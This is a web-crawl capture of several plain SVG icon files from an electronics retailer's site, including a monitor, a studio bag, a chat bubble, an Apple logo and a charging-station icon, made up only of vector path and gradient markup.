<path d="M34.0031 4H5.67358C3.64726 4 2 5.66013 2 7.69948V25.6772C2 27.7193 3.64726 29.3795 5.67358 29.3795H15.1168V31.9244L11.7191 34.8599C11.4683 35.0762 11.3791 35.4273 11.4933 35.7363C11.6076 36.0481 11.9031 36.2531 12.232 36.2531H27.4475C27.7764 36.2531 28.0719 36.0453 28.1861 35.7363C28.3004 35.4245 28.2112 35.0762 27.9604 34.8599L24.5599 31.9244V29.3823H34.0031C36.0294 29.3823 37.6767 27.7221 37.6767 25.68V7.70228C37.6767 5.66013 36.0294 4 34.0031 4ZM5.67358 5.58709H34.0059C35.1654 5.58709 36.1047 6.53373 36.1047 7.70228V23.0367H3.57479V7.69948C3.57479 6.53373 4.51409 5.58709 5.67358 5.58709ZM14.3586 34.666L16.4156 32.8879C16.5243 32.7952 16.5968 32.6773 16.6414 32.5509H16.6888H22.9851H23.0325C23.0771 32.6773 23.1496 32.7952 23.2583 32.8879L25.3153 34.666H14.3586ZM22.9851 32.0228H16.6916V29.3795H22.9879V32.0228H22.9851ZM34.0031 27.7924H5.67358C4.51409 27.7924 3.57479 26.8457 3.57479 25.6772V23.562H36.1047V25.6772C36.1019 26.8457 35.1626 27.7924 34.0031 27.7924Z" fill="#94B80A"/>
<path d="M19.838 24.621C19.2583 24.621 18.79 25.0957 18.79 25.6772C18.79 26.2614 19.2611 26.7334 19.838 26.7334C20.415 26.7334 20.886 26.2586 20.886 25.6772C20.886 25.0957 20.4178 24.621 19.838 24.621ZM19.838 26.2081C19.5482 26.2081 19.314 25.9721 19.314 25.68C19.314 25.3878 19.5482 25.1519 19.838 25.1519C20.1279 25.1519 20.362 25.3878 20.362 25.68C20.362 25.9693 20.1279 26.2081 19.838 26.2081Z" fill="#94B80A"/>
<path d="M9.46406 18.2333C9.50865 18.2614 9.55603 18.2754 9.60621 18.2754C9.69261 18.2754 9.77623 18.2333 9.8264 18.1546L14.548 10.7529C14.626 10.6293 14.5898 10.4664 14.4699 10.3877C14.3473 10.3091 14.1856 10.3428 14.1076 10.4664L9.38601 17.8681C9.30797 17.9917 9.3442 18.1546 9.46406 18.2333Z" fill="#94B80A"/>
<path d="M6.84101 16.649C6.8856 16.6771 6.93299 16.6911 6.98316 16.6911C7.06956 16.6911 7.15318 16.649 7.20335 16.5703L7.61586 15.9243C7.6939 15.8007 7.65767 15.6377 7.53782 15.5591C7.41518 15.4804 7.25352 15.5142 7.17548 15.6377L6.76297 16.2838C6.68492 16.4046 6.72116 16.5675 6.84101 16.649Z" fill="#94B80A"/>
<path d="M7.68937 15.3231C7.73397 15.3512 7.78135 15.3653 7.83152 15.3653C7.91793 15.3653 8.00154 15.3231 8.05171 15.2445L11.9288 9.16859C12.0068 9.04499 11.9706 8.88207 11.8507 8.80342C11.7281 8.72477 11.5664 8.75847 11.4884 8.88207L7.60854 14.9552C7.5305 15.0788 7.56673 15.2445 7.68937 15.3231Z" fill="#94B80A"/>
<defs>
<linearGradient id="paint0_linear_209_43" x1="6.5293" y1="32.6702" x2="37.0053" y2="-1.35049" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/studio-h.svg
body_size: 745
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.2562 10.0622C23.2562 10.0398 23.2561 10.0187 23.2479 10C22.3849 10.0181 21.5728 10.1609 20.9786 10.3991C20.3844 10.6372 20.0531 10.9526 20.0527 11.2805C20.0527 11.3023 20.0527 11.324 20.0609 11.3427C20.9242 11.3247 21.7364 11.182 22.3307 10.9438C22.925 10.7056 23.2562 10.3902 23.2562 10.0622Z" fill="#94B80A"/>
<path d="M24.2505 12.9866C24.2503 12.7639 24.4082 12.5453 24.7079 12.3538C25.0075 12.1623 25.4377 12.0049 25.9531 11.8984C25.0985 11.4585 23.8847 11.3384 22.7776 11.3384C22.046 11.3384 21.2472 11.5064 20.2171 11.6041C19.8415 11.6395 18.4588 11.3135 17.3303 11.3552C16.5102 11.3863 14.1384 11.5935 13.8054 12.8186C13.4445 14.1557 16.2297 15.6683 17.6501 15.667C19.3232 15.667 19.1264 15.4399 20.4238 15.4399C21.2866 15.4399 21.8049 15.662 22.958 15.662C23.6453 15.662 24.0619 15.5208 24.6999 15.2626C25.1691 15.0722 25.8924 14.6578 26.3894 14.1513C25.7615 14.0636 25.2197 13.9048 24.8372 13.6965C24.4546 13.4882 24.2499 13.2404 24.2505 12.9866Z" fill="#94B80A"/>
<path d="M36.5 16.5L35.2913 18.5145C35.1106 18.8157 34.7851 19 34.4338 19H5.61803C5.23926 19 4.893 18.786 4.72361 18.4472L3.5 16" stroke="#94B80A" stroke-dasharray="2 2"/>
<path d="M2.63536 16.0785L3.09626 16.2968L2.63536 16.0785C2.53965 16.2805 2.49 16.5013 2.49 16.7249V32.5C2.49 33.3339 3.16605 34.01 4 34.01H35.5C36.334 34.01 37.01 33.334 37.01 32.5V16.7249C37.01 16.5013 36.9604 16.2805 36.8646 16.0785L32.7318 7.35359C32.482 6.82623 31.9507 6.49 31.3672 6.49H8.13283C7.5493 6.49 7.01799 6.82623 6.76819 7.35359L2.63536 16.0785Z" stroke="#94B80A" stroke-width="1.02"/>
<rect x="7" y="27" width="1" height="3" fill="#94B80A"/>
<rect x="9" y="27" width="1" height="3" fill="#94B80A"/>
<rect x="30" y="28" width="2" height="2" fill="#94B80A"/>
<rect x="12" y="30" width="1" height="10" transform="rotate(-90 12 30)" fill="#94B80A"/>
<path d="M30.8963 7H8.11803C7.73926 7 7.393 7.214 7.22361 7.55279L3.29248 15.415C3.11481 15.7704 3.16435 16.1972 3.41869 16.5024L5.20015 18.6402C5.39015 18.8682 5.67159 19 5.96837 19H34.4338C34.7851 19 35.1106 18.8157 35.2913 18.5145L36.2106 16.9824C36.3903 16.6829 36.4007 16.3113 36.238 16.0022L31.7812 7.53425C31.6083 7.2057 31.2675 7 30.8963 7Z" fill="url(#paint0_linear_212_522)"/>
<defs>
<linearGradient id="paint0_linear_212_522" x1="3.75568" y1="19.4132" x2="15.1289" y2="-5.77011" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/drugoe.svg
body_size: 127
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="8.3066" y1="28.703" x2="31.6934" y2="28.703" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 8.300781 23.300781 L 31.699219 23.300781 L 31.699219 34 L 8.300781 34 Z M 8.300781 23.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 12.101562 5.898438 L 27.898438 5.898438 L 27.898438 23.199219 L 12.101562 23.199219 Z M 12.101562 5.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 17.5 9.800781 L 19.101562 9.800781 L 19.101562 23.300781 L 17.5 23.300781 Z M 17.5 9.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 24.300781 9.800781 L 25.898438 9.800781 L 25.898438 23.300781 L 24.300781 23.300781 Z M 24.300781 9.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 20.898438 9.800781 L 22.5 9.800781 L 22.5 23.300781 L 20.898438 23.300781 Z M 20.898438 9.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 14 9.800781 L 15.601562 9.800781 L 15.601562 23.300781 L 14 23.300781 Z M 14 9.800781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/ichat-3.svg
body_size: -34
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="10" cy="10" r="10" fill="#1EA5DF"/>
<path d="M13.3588 5.8026L4.94359 9.06095C4.36929 9.29256 4.37261 9.61425 4.83822 9.7577L6.99874 10.4344L11.9975 7.26759C12.2339 7.12319 12.4499 7.20087 12.2723 7.3591L8.22233 11.0292H8.22138L8.22233 11.0297L8.0733 13.2658C8.29163 13.2658 8.38797 13.1652 8.51043 13.0465L9.55983 12.0219L11.7427 13.6408C12.1451 13.8634 12.4342 13.749 12.5343 13.2667L13.9672 6.48601C14.1139 5.89553 13.7427 5.62818 13.3588 5.8026Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/logo-apple.svg
body_size: 580
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_583)">
<path d="M25.7541 8.08118C25.4723 8.9459 25.0164 9.74734 24.467 10.4139V10.4151C23.9126 11.0855 23.172 11.6782 22.3482 12.0712C21.5921 12.4319 20.7632 12.6262 19.9385 12.5619L19.6861 12.5422L19.6528 12.2909C19.5457 11.4803 19.6694 10.6598 19.93 9.90048C20.2333 9.01687 20.7245 8.21063 21.2516 7.5997L21.2515 7.59961C21.7969 6.96066 22.5284 6.40474 23.3118 6.00194C24.0978 5.59776 24.942 5.34502 25.7103 5.31371L26.0007 5.30188L26.0325 5.59203C26.1256 6.44063 26.0124 7.28829 25.7541 8.08118Z" fill="black"/>
<path d="M31.0944 15.7044C30.8159 15.8767 28.1247 17.5419 28.1581 20.8985C28.1933 24.945 31.6244 26.3478 31.8138 26.4252H31.815L31.8232 26.4286L32.0924 26.54L32.0002 26.8155C31.9947 26.8319 32.0009 26.8145 31.9929 26.8401C31.9054 27.1206 31.3119 29.0219 29.9712 30.981C29.3629 31.8697 28.7431 32.757 28.0112 33.4414C27.2535 34.15 26.3882 34.6284 25.3191 34.6482C24.3115 34.6672 23.6518 34.3817 22.9661 34.085C22.3122 33.8021 21.6322 33.5078 20.5681 33.5078C19.4502 33.5078 18.7357 33.8122 18.0474 34.1055C17.3995 34.3815 16.7729 34.6484 15.8702 34.6845H15.8689C14.8266 34.7232 13.9227 34.215 13.1194 33.4624C12.3508 32.7424 11.6775 31.7995 11.0639 30.9121C9.67877 28.9121 8.47418 26.0021 8.10201 23.0431C7.7959 20.6092 8.05177 18.1367 9.22849 16.0948C9.88539 14.9523 10.8035 14.0199 11.8769 13.3693C12.9454 12.7217 14.1679 12.3532 15.4404 12.3341V12.3341C16.5545 12.3139 17.6049 12.7307 18.5241 13.0955C19.1746 13.3536 19.7541 13.5837 20.1886 13.5837C20.5725 13.5837 21.1383 13.3606 21.7979 13.1005C22.9119 12.6613 24.2748 12.124 25.7159 12.2673C26.3211 12.2937 27.5816 12.4386 28.8702 13.137C29.691 13.5818 30.5236 14.2497 31.2081 15.2514L31.3885 15.5156L31.119 15.6897C31.1045 15.699 31.1186 15.6895 31.0944 15.7044Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_212_583">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/chargingstations2.svg
body_size: 375
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="7.4937" y1="20" x2="29.7542" y2="20" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 7.5 4.199219 L 29.800781 4.199219 L 29.800781 35.898438 L 7.5 35.898438 Z M 7.5 4.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 23 7.101562 L 14.199219 7.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 23 9.800781 L 14.199219 9.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 23.101562 28.699219 C 23.101562 31.183594 21.085938 33.199219 18.601562 33.199219 C 16.113281 33.199219 14.101562 31.183594 14.101562 28.699219 C 14.101562 26.214844 16.113281 24.199219 18.601562 24.199219 C 21.085938 24.199219 23.101562 26.214844 23.101562 28.699219 Z M 23.101562 28.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 16.800781 28.699219 C 16.800781 28.808594 16.710938 28.898438 16.601562 28.898438 C 16.488281 28.898438 16.398438 28.808594 16.398438 28.699219 C 16.398438 28.589844 16.488281 28.5 16.601562 28.5 C 16.710938 28.5 16.800781 28.589844 16.800781 28.699219 Z M 16.800781 28.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 20.699219 28.699219 C 20.699219 28.808594 20.609375 28.898438 20.5 28.898438 C 20.390625 28.898438 20.300781 28.808594 20.300781 28.699219 C 20.300781 28.589844 20.390625 28.5 20.5 28.5 C 20.609375 28.5 20.699219 28.589844 20.699219 28.699219 Z M 20.699219 28.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 23.101562 17.601562 C 23.101562 20.085938 21.085938 22.101562 18.601562 22.101562 C 16.113281 22.101562 14.101562 20.085938 14.101562 17.601562 C 14.101562 15.113281 16.113281 13.101562 18.601562 13.101562 C 21.085938 13.101562 23.101562 15.113281 23.101562 17.601562 Z M 23.101562 17.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 16.800781 17.601562 C 16.800781 17.710938 16.710938 17.800781 16.601562 17.800781 C 16.488281 17.800781 16.398438 17.710938 16.398438 17.601562 C 16.398438 17.488281 16.488281 17.398438 16.601562 17.398438 C 16.710938 17.398438 16.800781 17.488281 16.800781 17.601562 Z M 16.800781 17.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 20.699219 17.601562 C 20.699219 17.710938 20.609375 17.800781 20.5 17.800781 C 20.390625 17.800781 20.300781 17.710938 20.300781 17.601562 C 20.300781 17.488281 20.390625 17.398438 20.5 17.398438 C 20.609375 17.398438 20.699219 17.488281 20.699219 17.601562 Z M 20.699219 17.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.800781 4.199219 L 32.5 5.800781 L 32.5 34 L 29.800781 35.800781 "/>
</g>
</svg>
